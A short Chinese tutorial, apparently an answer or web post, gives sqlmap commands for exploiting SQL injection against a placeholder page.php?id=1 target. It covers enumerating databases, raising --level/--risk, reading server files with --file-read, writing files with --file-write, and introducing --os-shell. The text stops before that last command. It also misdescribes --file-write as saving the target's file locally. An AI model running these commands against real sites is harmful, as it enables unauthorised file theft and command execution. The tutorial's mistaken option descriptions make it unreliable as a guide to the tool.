 使用 sqlmap 进行文件读写的操作命令

使用 sqlmap 进行文件读写操作的命令需要满足以下条件：

1. 首先，确保已经安装了 sqlmap，并且已经配置了数据库的连接信息。

2. 确保目标网站存在 SQL 注入漏洞，可以使用 sqlmap 的"--dbs"参数来测试目标网站是否存在漏洞。命令如下：

sqlmap -u "/page.php?id=1" --dbs

3. 找到目标网站的注入点，可以使用 sqlmap 的"--level"和"--risk"参数来进行深度测试。命令如下：

sqlmap -u "/page.php?id=1" --level=5 --risk=3

4. 确定注入点后，可以使用 sqlmap 的"--file-read"参数来读取文件。命令如下：

sqlmap -u "/page.php?id=1" --file-read="/path/to/file"

这将读取目标服务器上的文件并打印出其内容。

5. 如果你想将文件内容保存到本地文件中，可以使用 sqlmap 的"--file-write"参数。命令如下：

sqlmap -u "/page.php?id=1" --file-write="/path/to/file" --file-dest="/path/to/destination"

这将读取目标服务器上的文件，并将其内容保存到本地文件中。

6. 另外，如果你想执行操作系统命令，可以使用 sqlmap 的"--os-shell"参数。命令如下：